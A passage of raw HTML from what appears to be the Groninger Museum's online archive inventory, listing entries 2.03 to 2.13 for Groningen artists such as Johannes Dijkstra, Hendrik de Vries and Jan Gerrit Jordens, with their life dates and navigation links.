id="mirecchildren108564180479ae97d8ad304ea59ceb7f44ecaeba18"> </div><div style="display:none" id="mireccount108564180479ae97d8ad304ea59ceb7f44ecaeba18"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Johannes Dijkstra (1896-1978)" id="mirecbul108564191579ae97d8ad304ea59ceb7f44ecaeba18" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641915','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6630870&amp;mialg=&amp;miview=nde2&amp;milang=nl','Johannes Dijkstra (1896-1978)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6630870','79ae97d8ad304ea59ceb7f44ecaeba18');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564191579ae97d8ad304ea59ceb7f44ecaeba18" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6630870" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641915','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6630870&amp;mialg=&amp;miview=nde2&amp;milang=nl','Johannes Dijkstra (1896-1978)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6630870','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.03.</span> Johannes Dijkstra (1896-1978) </a> </span> </div> <div class="mi_more" id="more108564191579ae97d8ad304ea59ceb7f44ecaeba18" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6630870" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6630870&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641915','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6630870','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564191579ae97d8ad304ea59ceb7f44ecaeba18" style="display:block"> </div> <div id="mirecchildren108564191579ae97d8ad304ea59ceb7f44ecaeba18"> </div><div style="display:none" id="mireccount108564191579ae97d8ad304ea59ceb7f44ecaeba18"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Johan(n) Faber (1902-1979)" id="mirecbul108564199279ae97d8ad304ea59ceb7f44ecaeba18" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641992','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6983853&amp;mialg=&amp;miview=nde2&amp;milang=nl','Johan(n) Faber (1902-1979)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6983853','79ae97d8ad304ea59ceb7f44ecaeba18');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564199279ae97d8ad304ea59ceb7f44ecaeba18" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6983853" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641992','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6983853&amp;mialg=&amp;miview=nde2&amp;milang=nl','Johan(n) Faber (1902-1979)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6983853','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.04.</span> Johan(n) Faber (1902-1979) </a> </span> </div> <div class="mi_more" id="more108564199279ae97d8ad304ea59ceb7f44ecaeba18" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6983853" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6983853&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641992','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6983853','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564199279ae97d8ad304ea59ceb7f44ecaeba18" style="display:block"> </div> <div id="mirecchildren108564199279ae97d8ad304ea59ceb7f44ecaeba18"> </div><div style="display:none" id="mireccount108564199279ae97d8ad304ea59ceb7f44ecaeba18"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Jacob Gerard Hansen (1899-1960)" id="mirecbul108564199779ae97d8ad304ea59ceb7f44ecaeba18" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641997','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6627488&amp;mialg=&amp;miview=nde2&amp;milang=nl','Jacob Gerard Hansen (1899-1960)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6627488','79ae97d8ad304ea59ceb7f44ecaeba18');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564199779ae97d8ad304ea59ceb7f44ecaeba18" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6627488" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641997','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6627488&amp;mialg=&amp;miview=nde2&amp;milang=nl','Jacob Gerard Hansen (1899-1960)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6627488','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.05.</span> Jacob Gerard Hansen (1899-1960) </a> </span> </div> <div class="mi_more" id="more108564199779ae97d8ad304ea59ceb7f44ecaeba18" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6627488" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6627488&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641997','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6627488','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564199779ae97d8ad304ea59ceb7f44ecaeba18" style="display:block"> </div> <div id="mirecchildren108564199779ae97d8ad304ea59ceb7f44ecaeba18"> </div><div style="display:none" id="mireccount108564199779ae97d8ad304ea59ceb7f44ecaeba18"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Jan Gerrit Jordens (1883-1962)" id="mirecbul108564223979ae97d8ad304ea59ceb7f44ecaeba18" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085642239','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631155&amp;mialg=&amp;miview=nde2&amp;milang=nl','Jan Gerrit Jordens (1883-1962)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631155','79ae97d8ad304ea59ceb7f44ecaeba18');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564223979ae97d8ad304ea59ceb7f44ecaeba18" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631155" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085642239','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631155&amp;mialg=&amp;miview=nde2&amp;milang=nl','Jan Gerrit Jordens (1883-1962)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631155','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.06.</span> Jan Gerrit Jordens (1883-1962) </a> </span> </div> <div class="mi_more" id="more108564223979ae97d8ad304ea59ceb7f44ecaeba18" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631155" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631155&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642239','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631155','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564223979ae97d8ad304ea59ceb7f44ecaeba18" style="display:block"> </div> <div id="mirecchildren108564223979ae97d8ad304ea59ceb7f44ecaeba18"> </div><div style="display:none" id="mireccount108564223979ae97d8ad304ea59ceb7f44ecaeba18"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Ekke Abel Kleima (1899-1958)" id="mirecbul108564228079ae97d8ad304ea59ceb7f44ecaeba18" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085642280','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631196&amp;mialg=&amp;miview=nde2&amp;milang=nl','Ekke Abel Kleima (1899-1958)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631196','79ae97d8ad304ea59ceb7f44ecaeba18');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564228079ae97d8ad304ea59ceb7f44ecaeba18" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631196" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085642280','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631196&amp;mialg=&amp;miview=nde2&amp;milang=nl','Ekke Abel Kleima (1899-1958)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631196','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.07.</span> Ekke Abel Kleima (1899-1958) </a> </span> </div> <div class="mi_more" id="more108564228079ae97d8ad304ea59ceb7f44ecaeba18" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631196" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631196&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642280','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631196','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564228079ae97d8ad304ea59ceb7f44ecaeba18" style="display:block"> </div> <div id="mirecchildren108564228079ae97d8ad304ea59ceb7f44ecaeba18"> </div><div style="display:none" id="mireccount108564228079ae97d8ad304ea59ceb7f44ecaeba18"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Gijsbert George Martens (1894-1979)" id="mirecbul108564229779ae97d8ad304ea59ceb7f44ecaeba18" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085642297','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631811&amp;mialg=&amp;miview=nde2&amp;milang=nl','Gijsbert George Martens (1894-1979)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631811','79ae97d8ad304ea59ceb7f44ecaeba18');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564229779ae97d8ad304ea59ceb7f44ecaeba18" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631811" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085642297','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631811&amp;mialg=&amp;miview=nde2&amp;milang=nl','Gijsbert George Martens (1894-1979)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631811','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.08.</span> Gijsbert George Martens (1894-1979) </a> </span> </div> <div class="mi_more" id="more108564229779ae97d8ad304ea59ceb7f44ecaeba18" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631811" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631811&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642297','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631811','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564229779ae97d8ad304ea59ceb7f44ecaeba18" style="display:block"> </div> <div id="mirecchildren108564229779ae97d8ad304ea59ceb7f44ecaeba18"> </div><div style="display:none" id="mireccount108564229779ae97d8ad304ea59ceb7f44ecaeba18"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Alida Jantina Pott (1888-1931)" id="mirecbul108564234279ae97d8ad304ea59ceb7f44ecaeba18" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085642342','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631849&amp;mialg=&amp;miview=nde2&amp;milang=nl','Alida Jantina Pott (1888-1931)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631849','79ae97d8ad304ea59ceb7f44ecaeba18');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564234279ae97d8ad304ea59ceb7f44ecaeba18" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631849" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085642342','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631849&amp;mialg=&amp;miview=nde2&amp;milang=nl','Alida Jantina Pott (1888-1931)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631849','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.09.</span> Alida Jantina Pott (1888-1931) </a> </span> </div> <div class="mi_more" id="more108564234279ae97d8ad304ea59ceb7f44ecaeba18" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631849" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631849&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642342','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631849','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564234279ae97d8ad304ea59ceb7f44ecaeba18" style="display:block"> </div> <div id="mirecchildren108564234279ae97d8ad304ea59ceb7f44ecaeba18"> </div><div style="display:none" id="mireccount108564234279ae97d8ad304ea59ceb7f44ecaeba18"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Hendrik Johannes Melgers (1899-1973)" id="mirecbul108564235479ae97d8ad304ea59ceb7f44ecaeba18" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085642354','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631860&amp;mialg=&amp;miview=nde2&amp;milang=nl','Hendrik Johannes Melgers (1899-1973)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631860','79ae97d8ad304ea59ceb7f44ecaeba18');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564235479ae97d8ad304ea59ceb7f44ecaeba18" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631860" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085642354','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631860&amp;mialg=&amp;miview=nde2&amp;milang=nl','Hendrik Johannes Melgers (1899-1973)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631860','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.10.</span> Hendrik Johannes Melgers (1899-1973) </a> </span> </div> <div class="mi_more" id="more108564235479ae97d8ad304ea59ceb7f44ecaeba18" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631860" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6631860&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642354','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6631860','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564235479ae97d8ad304ea59ceb7f44ecaeba18" style="display:block"> </div> <div id="mirecchildren108564235479ae97d8ad304ea59ceb7f44ecaeba18"> </div><div style="display:none" id="mireccount108564235479ae97d8ad304ea59ceb7f44ecaeba18"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Hendrik de Vries (1896-1989)" id="mirecbul108564238179ae97d8ad304ea59ceb7f44ecaeba18" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085642381','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6590882&amp;mialg=&amp;miview=nde2&amp;milang=nl','Hendrik de Vries (1896-1989)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590882','79ae97d8ad304ea59ceb7f44ecaeba18');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564238179ae97d8ad304ea59ceb7f44ecaeba18" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590882" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085642381','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6590882&amp;mialg=&amp;miview=nde2&amp;milang=nl','Hendrik de Vries (1896-1989)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590882','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.11.</span> Hendrik de Vries (1896-1989) </a> </span> </div> <div class="mi_more" id="more108564238179ae97d8ad304ea59ceb7f44ecaeba18" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590882" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6590882&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642381','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590882','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564238179ae97d8ad304ea59ceb7f44ecaeba18" style="display:block"> </div> <div id="mirecchildren108564238179ae97d8ad304ea59ceb7f44ecaeba18"> </div><div style="display:none" id="mireccount108564238179ae97d8ad304ea59ceb7f44ecaeba18"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Jannes de Vries (1901-1986)" id="mirecbul108564241179ae97d8ad304ea59ceb7f44ecaeba18" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085642411','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6590910&amp;mialg=&amp;miview=nde2&amp;milang=nl','Jannes de Vries (1901-1986)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590910','79ae97d8ad304ea59ceb7f44ecaeba18');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564241179ae97d8ad304ea59ceb7f44ecaeba18" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590910" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085642411','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6590910&amp;mialg=&amp;miview=nde2&amp;milang=nl','Jannes de Vries (1901-1986)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590910','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.12.</span> Jannes de Vries (1901-1986) </a> </span> </div> <div class="mi_more" id="more108564241179ae97d8ad304ea59ceb7f44ecaeba18" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590910" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6590910&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642411','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6590910','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564241179ae97d8ad304ea59ceb7f44ecaeba18" style="display:block"> </div> <div id="mirecchildren108564241179ae97d8ad304ea59ceb7f44ecaeba18"> </div><div style="display:none" id="mireccount108564241179ae97d8ad304ea59ceb7f44ecaeba18"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Bernardus Hermannus David Walrecht (1911-1980)" id="mirecbul108564244679ae97d8ad304ea59ceb7f44ecaeba18" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085642446','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6984867&amp;mialg=&amp;miview=nde2&amp;milang=nl','Bernardus Hermannus David Walrecht (1911-1980)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6984867','79ae97d8ad304ea59ceb7f44ecaeba18');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564244679ae97d8ad304ea59ceb7f44ecaeba18" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6984867" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085642446','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6984867&amp;mialg=&amp;miview=nde2&amp;milang=nl','Bernardus Hermannus David Walrecht (1911-1980)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6984867','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.13.</span> Bernardus Hermannus David Walrecht (1911-1980) </a> </span> </div> <div class="mi_more" id="more108564244679ae97d8ad304ea59ceb7f44ecaeba18" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6984867" 